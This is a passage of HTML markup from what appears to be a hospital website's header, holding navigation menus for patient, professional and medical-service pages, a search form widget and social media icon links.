			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item" tabindex="-1">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item" tabindex="-1">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item" tabindex="-1">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item" tabindex="-1">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item" tabindex="-1">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item" tabindex="-1">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item" tabindex="-1">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item" tabindex="-1">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item" tabindex="-1">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item" tabindex="-1">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item" tabindex="-1">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item" tabindex="-1">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item" tabindex="-1">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item" tabindex="-1">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item" tabindex="-1">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item" tabindex="-1">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item" tabindex="-1">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item" tabindex="-1">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item" tabindex="-1">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item" tabindex="-1">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item" tabindex="-1">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item" tabindex="-1">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item" tabindex="-1">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item" tabindex="-1">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item" tabindex="-1">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item" tabindex="-1">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item" tabindex="-1">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item" tabindex="-1">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item" tabindex="-1">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item" tabindex="-1">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item" tabindex="-1">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item" tabindex="-1">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item" tabindex="-1">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item" tabindex="-1">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item" tabindex="-1">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item" tabindex="-1">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item" tabindex="-1">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item" tabindex="-1">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item" tabindex="-1">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item" tabindex="-1">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item" tabindex="-1">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item" tabindex="-1">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item" tabindex="-1">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item" tabindex="-1">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f279ad ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2f279ad" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ce6792 ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="2ce6792" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:3,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:&quot;&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_footer&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, pero nada coincide con los t\u00e9rminos de b\u00fasqueda.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, pero no podemos manejar su consulta de b\u00fasqueda ahora. \u00a1Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://sanatoriodelsalvador.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-2ce6792" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-2ce6792" class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultados</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2b3d155 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2b3d155" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72bd79f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="72bd79f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Síguenos en:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5fb295d elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-tablet-align-start elementor-widget-tablet__width-inherit elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5fb295d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.6,6.7c-0.1-1.2-0.2-2-0.5-2.8c-0.3-0.8-0.7-1.4-1.3-2c-0.6-0.6-1.3-1-2-1.3c-0.7-0.3-1.5-0.5-2.8-0.5  C14.8,0,14.4,0,11.3,0C8.3,0,7.9,0,6.7,0.1c-1.2,0.1-2,0.2-2.8,0.5c-0.8,0.3-1.4,0.7-2,1.3c-0.6,0.6-1,1.3-1.3,2  C0.3,4.6,0.1,5.5,0.1,6.7C0,7.9,0,8.3,0,11.3c0,3.1,0,3.5,0.1,4.7c0.1,1.2,0.2,2,0.5,2.8c0.3,0.8,0.7,1.4,1.3,2  c0.6,0.6,1.3,1,2,1.3c0.7,0.3,1.5,0.5,2.8,0.5c1.2,0.1,1.6,0.1,4.7,0.1c3.1,0,3.5,0,4.7-0.1c1.2-0.1,2-0.2,2.8-0.5  c1.5-0.6,2.7-1.8,3.3-3.3c0.3-0.7,0.5-1.5,0.5-2.8c0.1-1.2,0.1-1.6,0.1-4.7C22.7,8.3,22.7,7.9,22.6,6.7z M20.6,15.9  c0,1.1-0.2,1.7-0.4,2.1c-0.4,1-1.2,1.8-2.2,2.2c-0.4,0.2-1,0.3-2.1,0.4c-1.2,0.1-1.6,0.1-4.6,0.1c-3,0-3.4,0-4.6-0.1  c-1.1,0-1.7-0.2-2.1-0.4c-0.5-0.2-0.9-0.5-1.3-0.8C3,19,2.7,18.5,2.5,18c-0.2-0.4-0.3-1-0.4-2.1c-0.1-1.2-0.1-1.6-0.1-4.6  c0-3,0-3.4,0.1-4.6c0-1.1,0.2-1.7,0.4-2.1C2.7,4.2,3,3.7,3.4,3.4C3.7,3,4.2,2.7,4.7,2.5c0.4-0.2,1-0.3,2.1-0.4  C8,2.1,8.3,2.1,11.4,2.1c3,0,3.4,0,4.6,0.1c1.1,0,1.7,0.2,2.1,0.4C18.5,2.7,19,3,19.3,3.4c0.4,0.4,0.7,0.8,0.8,1.3  c0.2,0.4,0.3,1,0.4,2.1c0.1,1.2,0.1,1.6,0.1,4.6C20.6,14.4,20.6,14.7,20.6,15.9z"></path>	<path d="M11.3,5.5c-3.2,0-5.8,2.6-5.8,5.8c0,3.2,2.6,5.8,5.8,5.8c3.2,0,5.8-2.6,5.8-5.8C17.2,8.1,14.6,5.5,11.3,5.5z   M11.3,15.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8C15.1,13.4,13.4,15.1,11.3,15.1z"></path>	<path d="M18.8,5.3c0,0.8-0.6,1.4-1.4,1.4C16.6,6.6,16,6,16,5.3c0-0.8,0.6-1.4,1.4-1.4C18.2,3.9,18.8,4.5,18.8,5.3z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat" target="_blank">

												<span class="elementor-icon-list-icon">
